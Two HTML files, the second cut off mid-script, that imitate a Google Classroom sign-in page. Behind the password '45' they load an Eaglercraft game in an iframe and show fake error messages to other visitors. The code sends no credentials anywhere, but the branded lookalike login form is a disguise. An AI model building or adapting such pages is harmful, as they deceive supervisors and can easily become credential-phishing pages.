
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Google Classroom</title>
    <link rel="icon" href="https://ssl.gstatic.com/classroom/favicon.png" type="image/x-icon">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Google Sans', 'Roboto', Arial, sans-serif;
        }
        
        body {
            background-color: #f8f9fa;
            color: #202124;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
        }
        
        .header {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            padding: 16px 24px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            background-color: white;
            border-bottom: 1px solid #dadce0;
        }
        
        .google-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 22px;
            color: #5f6368;
        }
        
        .google-color {
            display: flex;
        }
        
        .google-color span {
            width: 12px;
            height: 12px;
            border-radius: 50%;
            margin-right: 2px;
        }
        
        .google-color span:nth-child(1) { background-color: #4285F4; }
        .google-color span:nth-child(2) { background-color: #EA4335; }
        .google-color span:nth-child(3) { background-color: #FBBC05; }
        .google-color span:nth-child(4) { background-color: #34A853; }
        
        .classroom-text {
            font-weight: 500;
            margin-left: 8px;
        }
        
        .header-right {
            display: flex;
            align-items: center;
            gap: 16px;
        }
        
        .profile-icon {
            width: 32px;
            height: 32px;
            border-radius: 50%;
            background-color: #4285F4;
            color: white;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 500;
        }
        
        .container {
            width: 100%;
            max-width: 448px;
            padding: 20px;
            margin-top: 60px;
        }
        
        .login-card {
            background-color: white;
            border-radius: 8px;
            padding: 48px 40px 36px;
            box-shadow: 0 1px 3px 0 rgba(60,64,67,0.302), 0 4px 8px 3px rgba(60,64,67,0.149);
            text-align: center;
        }
        
        .login-logo {
            margin-bottom: 16px;
        }
        
        .login-title {
            font-size: 24px;
            font-weight: 400;
            margin-bottom: 8px;
            color: #202124;
        }
        
        .login-subtitle {
            font-size: 16px;
            color: #5f6368;
            margin-bottom: 36px;
        }
        
        .form-group {
            margin-bottom: 24px;
            text-align: left;
        }
        
        .form-label {
            display: block;
            margin-bottom: 8px;
            font-size: 14px;
            font-weight: 500;
            color: #202124;
        }
        
        input[type="email"],
        input[type="password"] {
            width: 100%;
            padding: 13px 15px;
            background-color: transparent;
            border: 1px solid #dadce0;
            border-radius: 4px;
            color: #202124;
            font-size: 16px;
            transition: border 0.2s;
        }
        
        input[type="email"]:focus,
        input[type="password"]:focus {
            outline: none;
            border-color: #1a73e8;
            border-width: 2px;
        }
        
        .password-hint {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-top: 8px;
        }
        
        .show-password {
            display: flex;
            align-items: center;
            font-size: 14px;
            color: #1a73e8;
            cursor: pointer;
        }
        
        .show-password input {
            margin-right: 8px;
        }
        
        .forgot-password {
            font-size: 14px;
            color: #1a73e8;
            text-decoration: none;
        }
        
        .forgot-password:hover {
            text-decoration: underline;
        }
        
        .login-buttons {
            display: flex;
            justify-content: space-between;
            margin-top: 32px;
        }
        
        .create-account {
            font-size: 14px;
            color: #1a73e8;
            background: none;
            border: none;
            font-weight: 500;
            cursor: pointer;
            padding: 10px 0;
        }
        
        .create-account:hover {
            background-color: #f8f9fa;
            border-radius: 4px;
        }
        
        .next-button {
            background-color: #1a73e8;
            color: white;
            border: none;
            border-radius: 4px;
            padding: 10px 24px;
            font-size: 14px;
            font-weight: 500;
            cursor: pointer;
            transition: background-color 0.2s;
        }
        
        .next-button:hover {
            background-color: #1666d6;
            box-shadow: 0 1px 3px rgba(66,133,244,0.3);
        }
        
        .error-message {
            color: #d93025;
            font-size: 14px;
            margin-top: 8px;
            display: none;
        }
        
        .footer {
            margin-top: 24px;
            display: flex;
            justify-content: space-between;
            color: #5f6368;
            font-size: 12px;
            width: 100%;
            max-width: 448px;
            padding: 0 20px;
        }
        
        .language-selector {
            background: none;
            border: none;
            color: #5f6368;
            font-size: 12px;
            cursor: pointer;
        }
        
        .footer-links {
            display: flex;
            gap: 24px;
        }
        
        .footer-links a {
            color: #5f6368;
            text-decoration: none;
        }
        
        .footer-links a:hover {
            text-decoration: underline;
        }
        
        /* Game container (hidden by default) */
        .game-container {
            display: none;
            width: 100%;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            z-index: 1000;
            background-color: black;
        }
        
        .game-header {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            z-index: 1001;
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 10px 14px;
            background-color: rgba(0, 0, 0, 0.7);
        }
        
        .game-title {
            color: white;
            font-size: 16px;
            font-weight: 500;
        }
        
        .game-controls {
            display: flex;
            align-items: center;
            gap: 10px;
        }
        
        .logout-btn {
            padding: 8px 16px;
            background-color: #4285F4;
            color: white;
            border: none;
            border-radius: 4px;
            cursor: pointer;
            font-size: 14px;
            font-weight: 500;
        }
        
        .logout-btn:hover {
            background-color: #3367D6;
        }
        
        .fullscreen-btn {
            padding: 8px 16px;
            background-color: #34A853;
            color: white;
            border: none;
            border-radius: 4px;
            cursor: pointer;
            font-size: 14px;
            font-weight: 500;
        }
        
        .fullscreen-btn:hover {
            background-color: #2E8B47;
        }
        
        .game-frame {
            width: 100%;
            height: 100%;
            border: none;
        }
        
        .loading-screen {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: white;
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 2000;
        }
        
        .loading-spinner {
            width: 40px;
            height: 40px;
            border: 4px solid #f3f3f3;
            border-top: 4px solid #4285F4;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 20px;
        }
        
        .loading-text {
            color: #5f6368;
            font-size: 16px;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        /* Shake animation for error */
        @keyframes shake {
            0%, 100% { transform: translateX(0); }
            10%, 30%, 50%, 70%, 90% { transform: translateX(-5px); }
            20%, 40%, 60%, 80% { transform: translateX(5px); }
        }
        
        /* Responsive design */
        @media (max-width: 480px) {
            .login-card {
                padding: 40px 24px 36px;
                box-shadow: none;
                border-radius: 0;
            }
            
            .container {
                padding: 0;
            }
            
            .header {
                padding: 12px 16px;
            }
        }
    </style>
</head>
<body>
    <!-- Google Classroom Header -->
    <div class="header">
        <div class="google-logo">
            <div class="google-color">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
            <span class="classroom-text">Google Classroom</span>
        </div>
        <div class="header-right">
            <div class="profile-icon">?</div>
        </div>
    </div>
    
    <!-- Login Container -->
    <div class="container" id="loginContainer">
        <div class="login-card">
            <div class="login-logo">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="40" height="40">
                    <path fill="#4285F4" d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"/>
                    <path fill="#34A853" d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"/>
                    <path fill="#FBBC05" d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"/>
                    <path fill="#EA4335" d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"/>
                </svg>
            </div>
            <h1 class="login-title">Sign in</h1>
            <p class="login-subtitle">to continue to Classroom</p>
            
            <form id="loginForm">
                <div class="form-group">
                    <label class="form-label">Email or phone</label>
                    <input type="email" id="email" placeholder="Enter your email" required>
                </div>
                
                <div class="form-group">
                    <label class="form-label">Password</label>
                    <input type="password" id="password" placeholder="Enter your password" required>
                    
                    <div class="password-hint">
                        <div class="show-password">
                            <input type="checkbox" id="showPassword">
                            <label for="showPassword">Show password</label>
                        </div>
                        <a href="#" class="forgot-password">Forgot password?</a>
                    </div>
                </div>
                
                <div class="error-message" id="errorMessage"></div>
                
                <div class="login-buttons">
                    <button type="button" class="create-account">Create account</button>
                    <button type="submit" class="next-button">Next</button>
                </div>
            </form>
        </div>
    </div>
    
    <!-- Footer -->
    <div class="footer">
        <select class="language-selector">
            <option>English (United States)</option>
            <option>Español</option>
            <option>Français</option>
        </select>
        
        <div class="footer-links">
            <a href="#">Help</a>
            <a href="#">Privacy</a>
            <a href="#">Terms</a>
        </div>
    </div>
    
    <!-- Loading Screen -->
    <div class="loading-screen" id="loadingScreen">
        <div class="loading-spinner"></div>
        <div class="loading-text">Signing in...</div>
    </div>
    
    <!-- Game Container (Hidden until login) -->
    <div class="game-container" id="gameContainer">
        <div class="game-header">
            <div class="game-title">Eaglercraft 1.12.2 - WASM-GC</div>
            <div class="game-controls">
                <button class="fullscreen-btn" id="fullscreenBtn">Fullscreen</button>
                <button class="logout-btn" id="logoutBtn">Exit to Classroom</button>
            </div>
        </div>
        <iframe src="about:blank" class="game-frame" id="gameFrame" allowfullscreen></iframe>
    </div>

<script>
        document.addEventListener('DOMContentLoaded', function() {
            // DOM Elements
            const loginContainer = document.getElementById('loginContainer');
            const loginForm = document.getElementById('loginForm');
            const emailInput = document.getElementById('email');
            const passwordInput = document.getElementById('password');
            const showPasswordCheckbox = document.getElementById('showPassword');
            const errorMessage = document.getElementById('errorMessage');
            const loadingScreen = document.getElementById('loadingScreen');
            const gameContainer = document.getElementById('gameContainer');
            const gameFrame = document.getElementById('gameFrame');
            const logoutBtn = document.getElementById('logoutBtn');
            const fullscreenBtn = document.getElementById('fullscreenBtn');
            
            // Correct password (disguised as Classroom password)
            const CORRECT_PASSWORD = "45";
            
            // Check if user is already logged in (from session storage)
            const isLoggedIn = sessionStorage.getItem('classroomLoggedIn') === 'true';
            
            if (isLoggedIn) {
                // User is already logged in, show the game
                showGame();
            }
            
            // Show/hide password toggle
            showPasswordCheckbox.addEventListener('change', function() {
                passwordInput.type = this.checked ? 'text' : 'password';
            });
            
            // Form submission handler
            loginForm.addEventListener('submit', function(e) {
                e.preventDefault();
                
                const email = emailInput.value.trim();
                const password = passwordInput.value.trim();
                
                // Clear previous error
                errorMessage.style.display = 'none';
                errorMessage.textContent = '';
                
                // Basic email validation
                if (!email || !email.includes('@')) {
                    showError('Enter a valid email address');
                    return;
                }
                
                if (!password) {
                    showError('Enter a password');
                    return;
                }
                
                // Show loading screen
                loadingScreen.style.display = 'flex';
                
                // Simulate Classroom authentication (delayed response)
                setTimeout(() => {
                    // Check password (the real check - must be "45")
                    if (password === CORRECT_PASSWORD) {
                        // Store login state in session storage
                        sessionStorage.setItem('classroomLoggedIn', 'true');
                        sessionStorage.setItem('classroomEmail', email);
                        
                        // Hide loading and show game
                        loadingScreen.style.display = 'none';
                        showGame();
                    } else {
                        // Hide loading
                        loadingScreen.style.display = 'none';
                        
                        // Show appropriate error based on password
                        if (password.length < 6) {
                            showError('Could not connect to Google Firebase. Use an updated client.');
                        } else if (password === "123456" || password === "password") {
                            showError('Could not connect to Google Firebase. Use an updated client.');
                        } else {
                            showError('Could not connect to Google Firebase. Use an updated client.');
                        }
                        
                        // Add shake animation to input
                        passwordInput.style.animation = 'none';
                        setTimeout(() => {
                            passwordInput.style.animation = 'shake 0.5s';
                        }, 10);
                        
                        // Clear password field
                        passwordInput.value = '';
                        passwordInput.focus();
                        
                        // REDIRECCIÓN A CLASSROOM.GOOGLE.COM DESPUÉS DE 3 SEGUNDOS
                        setTimeout(() => {
                            window.location.href = "https://classroom.google.com";
                        }, 3000);
                    }
                }, 1500); // Simulate network delay
            });
            
            // Logout button handler
            logoutBtn.addEventListener('click', function() {
                // Remove login state from session storage
                sessionStorage.removeItem('classroomLoggedIn');
                sessionStorage.removeItem('classroomEmail');
                
                // Hide game and show login page
                gameContainer.style.display = 'none';
                loginContainer.style.display = 'block';
                
                // Reset form
                passwordInput.value = '';
                errorMessage.style.display = 'none';
                showPasswordCheckbox.checked = false;
                passwordInput.type = 'password';
            });
            
            // Fullscreen button handler
            fullscreenBtn.addEventListener('click', function() {
                const elem = gameContainer;
                
                if (!document.fullscreenElement) {
                    if (elem.requestFullscreen) {
                        elem.requestFullscreen();
                    } else if (elem.webkitRequestFullscreen) {
                        elem.webkitRequestFullscreen();
                    } else if (elem.msRequestFullscreen) {
                        elem.msRequestFullscreen();
                    }
                } else {
                    if (document.exitFullscreen) {
                        document.exitFullscreen();
                    } else if (document.webkitExitFullscreen) {
                        document.webkitExitFullscreen();
                    } else if (document.msExitFullscreen) {
                        document.msExitFullscreen();
                    }
                }
            });
            
            // Function to show error message
            function showError(message) {
                errorMessage.textContent = message;
                errorMessage.style.display = 'block';
            }
            
            // Function to show the game
            function showGame() {
                // Hide login page and show game container
                loginContainer.style.display = 'none';
                gameContainer.style.display = 'block';
                
                // Load the actual Eaglercraft game in iframe
                gameFrame.src = "https://play.mc.js.cool/1.12beta";
                
                // Add event listener for iframe load
                gameFrame.onload = function() {
                    console.log("Eaglercraft loaded successfully");
                };
            }
            
            // Create account button
            document.querySelector('.create-account').addEventListener('click', function() {
                alert('Account creation is not available.');
            });
            
            // Forgot password link
            document.querySelector('.forgot-password').addEventListener('click', function(e) {
                e.preventDefault();
                alert('Error at: java.lang.char.lgl17.main:673');
            });
            
            // Focus on password input after email is pre-filled
            passwordInput.focus();
        });
    </script>
</body>
</html>
</file>

<file: clasroom.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Google Classroom</title>
    <link rel="icon" href="https://ssl.gstatic.com/classroom/favicon.png" type="image/x-icon">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Google Sans', 'Roboto', Arial, sans-serif;
        }
        
        body {
            background-color: #f8f9fa;
            color: #202124;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
        }
        
        .header {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            padding: 16px 24px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            background-color: white;
            border-bottom: 1px solid #dadce0;
        }
        
        .google-logo {
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 22px;
            color: #5f6368;
        }
        
        .google-color {
            display: flex;
        }
        
        .google-color span {
            width: 12px;
            height: 12px;
            border-radius: 50%;
            margin-right: 2px;
        }
        
        .google-color span:nth-child(1) { background-color: #4285F4; }
        .google-color span:nth-child(2) { background-color: #EA4335; }
        .google-color span:nth-child(3) { background-color: #FBBC05; }
        .google-color span:nth-child(4) { background-color: #34A853; }
        
        .classroom-text {
            font-weight: 500;
            margin-left: 8px;
        }
        
        .header-right {
            display: flex;
            align-items: center;
            gap: 16px;
        }
        
        .profile-icon {
            width: 32px;
            height: 32px;
            border-radius: 50%;
            background-color: #4285F4;
            color: white;
            display: flex;
            align-items: center;
            justify-content: center;
            font-weight: 500;
        }
        
        .container {
            width: 100%;
            max-width: 448px;
            padding: 20px;
            margin-top: 60px;
        }
        
        .login-card {
            background-color: white;
            border-radius: 8px;
            padding: 48px 40px 36px;
            box-shadow: 0 1px 3px 0 rgba(60,64,67,0.302), 0 4px 8px 3px rgba(60,64,67,0.149);
            text-align: center;
        }
        
        .login-logo {
            margin-bottom: 16px;
        }
        
        .login-title {
            font-size: 24px;
            font-weight: 400;
            margin-bottom: 8px;
            color: #202124;
        }
        
        .login-subtitle {
            font-size: 16px;
            color: #5f6368;
            margin-bottom: 36px;
        }
        
        .form-group {
            margin-bottom: 24px;
            text-align: left;
        }
        
        .form-label {
            display: block;
            margin-bottom: 8px;
            font-size: 14px;
            font-weight: 500;
            color: #202124;
        }
        
        input[type="email"],
        input[type="password"] {
            width: 100%;
            padding: 13px 15px;
            background-color: transparent;
            border: 1px solid #dadce0;
            border-radius: 4px;
            color: #202124;
            font-size: 16px;
            transition: border 0.2s;
        }
        
        input[type="email"]:focus,
        input[type="password"]:focus {
            outline: none;
            border-color: #1a73e8;
            border-width: 2px;
        }
        
        .password-hint {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-top: 8px;
        }
        
        .show-password {
            display: flex;
            align-items: center;
            font-size: 14px;
            color: #1a73e8;
            cursor: pointer;
        }
        
        .show-password input {
            margin-right: 8px;
        }
        
        .forgot-password {
            font-size: 14px;
            color: #1a73e8;
            text-decoration: none;
        }
        
        .forgot-password:hover {
            text-decoration: underline;
        }
        
        .login-buttons {
            display: flex;
            justify-content: space-between;
            margin-top: 32px;
        }
        
        .create-account {
            font-size: 14px;
            color: #1a73e8;
            background: none;
            border: none;
            font-weight: 500;
            cursor: pointer;
            padding: 10px 0;
        }
        
        .create-account:hover {
            background-color: #f8f9fa;
            border-radius: 4px;
        }
        
        .next-button {
            background-color: #1a73e8;
            color: white;
            border: none;
            border-radius: 4px;
            padding: 10px 24px;
            font-size: 14px;
            font-weight: 500;
            cursor: pointer;
            transition: background-color 0.2s;
        }
        
        .next-button:hover {
            background-color: #1666d6;
            box-shadow: 0 1px 3px rgba(66,133,244,0.3);
        }
        
        .error-message {
            color: #d93025;
            font-size: 14px;
            margin-top: 8px;
            display: none;
        }
        
        .footer {
            margin-top: 24px;
            display: flex;
            justify-content: space-between;
            color: #5f6368;
            font-size: 12px;
            width: 100%;
            max-width: 448px;
            padding: 0 20px;
        }
        
        .language-selector {
            background: none;
            border: none;
            color: #5f6368;
            font-size: 12px;
            cursor: pointer;
        }
        
        .footer-links {
            display: flex;
            gap: 24px;
        }
        
        .footer-links a {
            color: #5f6368;
            text-decoration: none;
        }
        
        .footer-links a:hover {
            text-decoration: underline;
        }
        
        /* Game container (hidden by default) */
        .game-container {
            display: none;
            width: 100%;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            z-index: 1000;
            background-color: black;
        }
        
        .game-header {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            z-index: 1001;
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 12px 16px;
            background-color: rgba(0, 0, 0, 0.7);
        }
        
        .game-title {
            color: white;
            font-size: 18px;
            font-weight: 500;
        }
        
        .game-controls {
            display: flex;
            align-items: center;
            gap: 12px;
        }
        
        .logout-btn {
            padding: 8px 16px;
            background-color: #4285F4;
            color: white;
            border: none;
            border-radius: 4px;
            cursor: pointer;
            font-size: 14px;
            font-weight: 500;
        }
        
        .logout-btn:hover {
            background-color: #3367D6;
        }
        
        .fullscreen-btn {
            padding: 8px 16px;
            background-color: #34A853;
            color: white;
            border: none;
            border-radius: 4px;
            cursor: pointer;
            font-size: 14px;
            font-weight: 500;
        }
        
        .fullscreen-btn:hover {
            background-color: #2E8B47;
        }
        
        .game-frame {
            width: 100%;
            height: 100%;
            border: none;
        }
        
        .loading-screen {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: white;
            display: none;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 2000;
        }
        
        .loading-spinner {
            width: 40px;
            height: 40px;
            border: 4px solid #f3f3f3;
            border-top: 4px solid #4285F4;
            border-radius: 50%;
            animation: spin 1s linear infinite;
            margin-bottom: 20px;
        }
        
        .loading-text {
            color: #5f6368;
            font-size: 16px;
        }
        
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }
        
        /* Shake animation for error */
        @keyframes shake {
            0%, 100% { transform: translateX(0); }
            10%, 30%, 50%, 70%, 90% { transform: translateX(-5px); }
            20%, 40%, 60%, 80% { transform: translateX(5px); }
        }
        
        /* Responsive design */
        @media (max-width: 480px) {
            .login-card {
                padding: 40px 24px 36px;
                box-shadow: none;
                border-radius: 0;
            }
            
            .container {
                padding: 0;
            }
            
            .header {
                padding: 12px 16px;
            }
        }
    </style>
</head>
<body>
    <!-- Google Classroom Header -->
    <div class="header">
        <div class="google-logo">
            <div class="google-color">
                <span></span>
                <span></span>
                <span></span>
                <span></span>
            </div>
            <span class="classroom-text">Classroom</span>
        </div>
        <div class="header-right">
            <div class="profile-icon">S</div>
        </div>
    </div>
    
    <!-- Login Container -->
    <div class="container" id="loginContainer">
        <div class="login-card">
            <div class="login-logo">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="40" height="40">
                    <path fill="#4285F4" d="M22.56 12.25c0-.78-.07-1.53-.2-2.25H12v4.26h5.92c-.26 1.37-1.04 2.53-2.21 3.31v2.77h3.57c2.08-1.92 3.28-4.74 3.28-8.09z"/>
                    <path fill="#34A853" d="M12 23c2.97 0 5.46-.98 7.28-2.66l-3.57-2.77c-.98.66-2.23 1.06-3.71 1.06-2.86 0-5.29-1.93-6.16-4.53H2.18v2.84C3.99 20.53 7.7 23 12 23z"/>
                    <path fill="#FBBC05" d="M5.84 14.09c-.22-.66-.35-1.36-.35-2.09s.13-1.43.35-2.09V7.07H2.18C1.43 8.55 1 10.22 1 12s.43 3.45 1.18 4.93l2.85-2.22.81-.62z"/>
                    <path fill="#EA4335" d="M12 5.38c1.62 0 3.06.56 4.21 1.64l3.15-3.15C17.45 2.09 14.97 1 12 1 7.7 1 3.99 3.47 2.18 7.07l3.66 2.84c.87-2.6 3.3-4.53 6.16-4.53z"/>
                </svg>
            </div>
            <h1 class="login-title">Sign in</h1>
            <p class="login-subtitle">to continue to Classroom</p>
            
            <form id="loginForm">
                <div class="form-group">
                    <label class="form-label">Email or phone</label>
                    <input type="email" id="email" placeholder="Enter your email" required value="student@school.edu">
                </div>
                
                <div class="form-group">
                    <label class="form-label">Password</label>
                    <input type="password" id="password" placeholder="Enter your password" required>
                    
                    <div class="password-hint">
                        <div class="show-password">
                            <input type="checkbox" id="showPassword">
                            <label for="showPassword">Show password</label>
                        </div>
                        <a href="#" class="forgot-password">Forgot password?</a>
                    </div>
                </div>
                
                <div class="error-message" id="errorMessage"></div>
                
                <div class="login-buttons">
                    <button type="button" class="create-account">Create account</button>
                    <button type="submit" class="next-button">Next</button>
                </div>
            </form>
        </div>
    </div>
    
    <!-- Footer -->
    <div class="footer">
        <select class="language-selector">
            <option>English (United States)</option>
            <option>Español</option>
            <option>Français</option>
        </select>
        
        <div class="footer-links">
            <a href="#">Help</a>
            <a href="#">Privacy</a>
            <a href="#">Terms</a>
        </div>
    </div>
    
    <!-- Loading Screen -->
    <div class="loading-screen" id="loadingScreen">
        <div class="loading-spinner"></div>
        <div class="loading-text">Loading Eaglercraft...</div>
    </div>
    
    <!-- Game Container (Hidden until login) -->
    <div class="game-container" id="gameContainer">
        <div class="game-header">
            <div class="game-title">Eaglercraft 1.12.2 - WASM-GC</div>
            <div class="game-controls">
                <button class="fullscreen-btn" id="fullscreenBtn">Fullscreen</button>
                <button class="logout-btn" id="logoutBtn">Exit to Classroom</button>
            </div>
        </div>
        <iframe src="about:blank" class="game-frame" id="gameFrame" allowfullscreen></iframe>
    </div>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            // DOM Elements
            const loginContainer = document.getElementById('loginContainer');
            const loginForm = document.getElementById('loginForm');
            const emailInput = document.getElementById('email');
            const passwordInput = document.getElementById('password');
            const showPasswordCheckbox = document.getElementById('showPassword');
            const errorMessage = document.getElementById('errorMessage');
            const loadingScreen = document.getElementById('loadingScreen');
            const gameContainer = document.getElementById('gameContainer');
            const gameFrame = document.getElementById('gameFrame');
